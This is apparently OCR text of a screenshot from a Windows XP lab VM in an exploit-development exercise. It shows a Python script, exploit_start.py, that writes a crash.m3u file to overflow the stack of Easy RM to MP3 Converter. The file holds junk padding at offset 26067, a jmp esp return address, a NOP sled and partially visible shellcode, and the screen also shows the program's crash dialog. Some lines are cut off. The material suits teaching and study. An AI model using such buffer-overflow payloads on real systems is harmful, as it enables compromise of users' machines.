 Home
Windows XP Winter 2021
VMware
Shared Folders
Notepad++
Recycle Bin
Easy RM to
MP3 Converter
Immunity
Debugger
exploit_start.py - C:/Documents and Settings/Owner/My Documents/exploit_start.py
File Edit Format Run Options Windows Help
a) it is faster to do this if your VM is powered down, but it will w
2) if you do snapshot with it on, do be kind, and leave it alone whi
Some notes:
[]The tutorial uses windbg + metasploit + perl
[]We will use immunity + mona + python
[]We are running this on an old XP VM.
[]The versions of python and notepad++ ar
[]If you don't know how to edit the syste
'''
import struct
def main():
out = open('crash.m3u','w')
#26067
#26067 *****
#26060 too few
#26070 too many
#26090 too many
#26080 failed
#26075 failed
#26072 passed
#26073 fail# Create a file and call it crash.m3u
junk = 'A' * 26067 # Overflow with j
eip = struct.pack('<I', 0x01A8F23A) # Found a jmp esp
NOP = "\x90" * 25 # NOPs
shellcode = "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb
write_string = junk + eip + NOP + shellcode # Concatenate to one
out.write(write_string) # Write out to the f
out.close() # Close said file
if __name__ == '__main__':
main()
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
My Documents
File Edit View Favorites Tools Help
Back Search Folders
Folders
Desktop
My Documents
My Music
My Pictures
My Computer
My Network Places
Recycle Bin
Notepad++
My Music
My Pictures
exploit_start
Python File
3 KB
crash
Easy RM to MP3 Converter
Easy RM to MP3 Converter has encountered a problem
and needs to close. We are sorry for the inconvenience.
If you were in the middle of something, the information you were working on
might be lost.
Please tell Microsoft about this problem.
We have created an error report that you can send to us. We will treat
this report as confidential and anonymous.
To see what data this error report contains, click here.
Send Error Report Don't Send
Easy RM to MP3 Converter
Purchase Load Batch
start
exploit_start.py - C:/...
Python Shell
My Documents
Easy RM to MP3 Con...
Calculator
7:19 PM